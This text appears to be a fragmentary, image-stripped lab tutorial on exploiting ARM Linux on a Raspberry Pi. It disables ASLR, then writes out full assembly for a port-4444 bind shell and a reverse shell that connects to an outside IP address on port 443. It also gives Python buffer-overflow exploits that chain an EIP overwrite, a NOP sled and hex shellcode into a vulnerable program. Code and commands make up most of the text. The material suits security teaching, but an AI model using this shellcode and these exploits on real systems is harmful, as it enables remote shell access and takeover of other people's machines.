https://www.raspberrypi.org/documentation/configuration/wireless/headless.md
Connect to your Pi with SSH using these credentials:
Username: pi
Password: raspberry
To see it in action, run the "pwd3" program several times with a password of 41. The password address is different every time, as shown below.
ASLR makes you much safer, but it's an irritation we don't need for the first parts of this project, so we'll turn it off.
In a Terminal, execute these commands, as shown below.
Run the "pwd32" program several times again with a password of 41. The password address is now the same every time, as shown below.sudo su - echo 0 > /proc/sys/kernel/randomize_va_space exit
.section .text
.global _start

_start:
       // socket(2, 1, 0)
    mov  r0, #2
    mov  r1, #1
    eor  r2, r2, r2
    mov  r7, #200
    add  r7, #81
    svc  #0
    mov  r3, r0

       // bind(fd, &sockaddr, 16)
    adr  r1, struct_addr
    mov  r2, #16
    mov  r7, #200
    add  r7, #82
    svc  #0

       // listen(host_sockid, 2)
    mov  r0, r3
    mov  r1, #2
    mov  r7, #200
    add  r7, #84
    svc  #0

       // accept(host_sockid, 0, 0)
    mov  r0, r3
    eor  r1, r1, r1
    eor  r2, r2, r2
    mov  r7, #200
    add  r7, #85
    svc  #0

    mov  r3, r0
    mov  r1, #3
    mov  r7, #63

    duploop:
       // dup2(client_sockid, 2)
       // -> dup2(client_sockid, 1)
       // -> dup2(client_sockid, 0)
    mov  r0, r3
    sub  r1, r1, #1
    svc  #0
    cmp  r1, r2
    bne  duploop

       // execve("/bin/sh", 0, 0)
    adr  r0, spawn
    mov  r7, #11
    svc  #0

struct_addr:
.ascii "\x02\x00"   // AF_INET = 2 for IPv4
.ascii "\x11\x5c"   // Port 4444 in hex
.byte 0,0,0,0		// IP address

spawn:
.ascii "/bin/sh\0"
as -o bind.o bind.s
ld -o bind bind.o
objdump -d bind

Execute this command to create a new file:
nano bind2.s
.section .text
.global _start

_start:
    .ARM
    add  lr, pc, #1
    bx   lr

    .THUMB
       // socket(2, 1, 0)
    mov  r0, #2
    mov  r1, #1
    eor  r2, r2, r2
    mov  r7, #200
    add  r7, #81
    svc  #1
    mov  r3, r0

       // bind(fd, &sockaddr, 16)
    adr  r1, struct_addr
    mov  r2, #16
    mov  r7, #200
    add  r7, #82
    svc  #1

       // listen(host_sockid, 2)
    mov  r0, r3
    mov  r1, #2
    mov  r7, #200
    add  r7, #84
    svc  #1

       // accept(host_sockid, 0, 0)
    mov  r0, r3
    eor  r1, r1, r1
    eor  r2, r2, r2
    mov  r7, #200
    add  r7, #85
    svc  #1

    mov  r3, r0
    mov  r1, #3
    mov  r7, #63

    duploop:
       // dup2(client_sockid, 2)
       // -> dup2(client_sockid, 1)
       // -> dup2(client_sockid, 0)
    mov  r0, r3
    sub  r1, r1, #1
    svc  #1
    cmp  r1, r2
    bne  duploop

       // execve("/bin/sh", 0, 0)
    adr  r0, spawn
    mov  r7, #11
    svc  #1

struct_addr:
.ascii "\x02\x00"   // AF_INET = 2 for IPv4
.ascii "\x11\x5c"   // Port 4444 in hex
.byte 0,0,0,0		// IP address

spawn:
.ascii "/bin/sh\0"
as -o bind2.o bind2.s
ld -o bind2 bind2.o
./bind2 &
nc 127.0.0.1 4444
id
exit
pkill bind2

Execute this command to see the raw hexadecimal bytes in this shellcode:
objdump -d bind2

However, the two data sections still contain null bytes, as shown below.
Execute this command to create a new file:
nano bind3.s
.section .text
.global _start

_start:
    .ARM
    add  lr, pc, #1
    bx   lr

    .THUMB
       // socket(2, 1, 0)
    mov  r0, #2
    mov  r1, #1
    eor  r2, r2, r2
    mov  r7, #200
    add  r7, #81
    svc  #1
    mov  r3, r0

       // bind(fd, &sockaddr, 16)
    adr  r1, struct_addr
    strb r2, [r1, #1]          // Place null byte in fd
    str  r2, [r1, #4]          // Write IP: 0.0.0.0
    mov  r2, #16
    mov  r7, #200
    add  r7, #82
    svc  #1

       // listen(host_sockid, 2)
    mov  r0, r3
    mov  r1, #2
    mov  r7, #200
    add  r7, #84
    svc  #1

       // accept(host_sockid, 0, 0)
    mov  r0, r3
    eor  r1, r1, r1
    eor  r2, r2, r2
    mov  r7, #200
    add  r7, #85
    svc  #1

    mov  r3, r0
    mov  r1, #3
    mov  r7, #63

    duploop:
       // dup2(client_sockid, 2)
       // -> dup2(client_sockid, 1)
       // -> dup2(client_sockid, 0)
    mov  r0, r3
    sub  r1, r1, #1
    svc  #1
    cmp  r1, r2
    bne  duploop

       // execve("/bin/sh", 0, 0)
    adr  r0, spawn
    strb r1, [r0, #7]          // Place null byte at end of /bin/sh
    mov  r7, #11
    svc  #1
    nop                        // Needed to align labels below

struct_addr:
.ascii "\x02\xff"   // AF_INET = 2 for IPv4
.ascii "\x11\x5c"   // Port 4444 in hex
.byte 1,1,1,1		// IP address

spawn:
.ascii "/bin/shX"

as -o bind3.o bind3.s
ld -o bind3 bind3.o
./bind3 &
nc 127.0.0.1 4444
gdb -q bind3
break _start
run
shell ps


Execute these commands, replacing "1384" with the correct PID for your system:
shell cat /proc/1384/maps
x spawn

ld -N -o bind3 bind3.o
./bind3 &
nc 127.0.0.1 4444
whoami
exit
Notice the PID, outlined in red in the image below.
cat /proc/1403/maps
pkill bind3
objcopy -O binary bind3 bind3.bin
xxd -ps bind3.bin
nano pwd3d.py
prefix = "41414141424242424343434344444444"
eip = "b0f2ff7e"
nopsled = "0110a0e1" * 30

buf =  "01e08fe21eff2fe1022001215240c827513701df031c0fa14a704a601022"
buf += "c827523701df181c0221c827543701df181c49405240c827553701df031c"
buf += "03213f27181c013901df9142fad104a0c1710b2701dfc04602ff115c0101"
buf += "01012f62696e2f736858"

print prefix + eip + nopsled + buf
Execute this command to run the exploit in the backgound:
python pwd3d.py | ./pwd3 &
nc 127.0.0.1 4444
ss -tp state established | grep 4444
exit
pkill pwd3
Note the External IP address of your server, as outlined in green in the image below.
On the right side, click a three-dot icon, as shown below, and click "View network details".
On the left side of the page, click "Firewall rules".
At the top center, click "CREATE FIREWALL RULE".
Enter these values, as shown below.

Open an SSH session to your Debian server and execute these commands:
sudo apt update
sudo apt install netcat
sudo nc -nlvtp 443

nano rev.s
.section .text
.global _start
_start:
 .ARM
 add   r3, pc, #1       // switch to thumb mode
 bx    r3

.THUMB
// socket(2, 1, 0)
 mov   r0, #2
 mov   r1, #1
 sub   r2, r2
 mov   r7, #200
 add   r7, #81         // r7 = 281 (socket)
 svc   #1              // r0 = resultant sockfd
 mov   r4, r0          // save sockfd in r4

// connect(r0, &sockaddr, 16)
 adr   r1, struct      // pointer to address, port
 strb  r2, [r1, #1]    // write 0 for AF_INET
 mov   r2, #16
 add   r7, #2          // r7 = 283 (connect)
 svc   #1

// dup2(sockfd, 0)
 mov   r7, #63         // r7 = 63 (dup2)
 mov   r0, r4          // r4 is the saved sockfd
 sub   r1, r1          // r1 = 0 (stdin)
 svc   #1
// dup2(sockfd, 1)
 mov   r0, r4          // r4 is the saved sockfd
 mov   r1, #1          // r1 = 1 (stdout)
 svc   #1
// dup2(sockfd, 2)
 mov   r0, r4         // r4 is the saved sockfd
 mov   r1, #2         // r1 = 2 (stderr)
 svc   #1

// execve("/bin/sh", 0, 0)
 adr   r0, binsh
 sub   r2, r2
 sub   r1, r1
 strb  r2, [r0, #7]
 mov   r7, #11       // r7 = 11 (execve)
 svc   #1

struct:
.ascii "\x02\xff"      // AF_INET 0xff will be NULLed
.ascii "\x01\xbb"      // port number 443
.byte 34,69,133,48     // IP Address
binsh:
.ascii "/bin/shX"
as rev.s -o rev.o
ld -N rev.o -o rev
./rev
uname -a
exit

Execute these commands to extract and print out the shellcode in hexadecimal:
objcopy -O binary rev rev.bin
xxd -ps rev.bin
In your SSH session, execute this command:
nano pwd3e.py
prefix = "41414141424242424343434344444444"
eip = "b0f2ff7e"
nopsled = "0110a0e1" * 30

buf =  "01308fe213ff2fe102200121921ac827513701df041c0aa14a7010220237"
buf += "01df3f27201c491a01df201c012101df201c022101df04a0921a491ac271"
buf += "0b2701df02ff01bb224585302f62696e2f736858"

print prefix + eip + nopsled + buf
sudo nc -nlvtp 443
python pwd3e.py | ./pwd3
ss -nt
exit